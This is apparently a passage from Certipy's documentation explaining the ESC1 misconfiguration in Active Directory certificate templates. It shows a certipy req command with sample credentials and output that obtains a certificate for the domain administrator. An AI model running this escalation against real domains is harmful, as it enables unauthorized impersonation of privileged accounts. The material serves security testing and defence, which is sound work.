 ESC1
ESC1 is when a certificate template permits Client Authentication and allows the enrollee to supply
an arbitrary Subject Alternative Name (SAN).
For ESC1, we can request a certificate based on the vulnerable certificate template and specify an
arbitrary UPN or DNS SAN with the -upn and -dns parameter, respectively.
$ certipy req -username john@corp.local -password Passw0rd -ca corp-DC-CA
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 780
[*] Got certificate with multiple identifications
UPN: 'administrator@corp.local'
DNS Host Name: 'dc.corp.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_dc.pfx'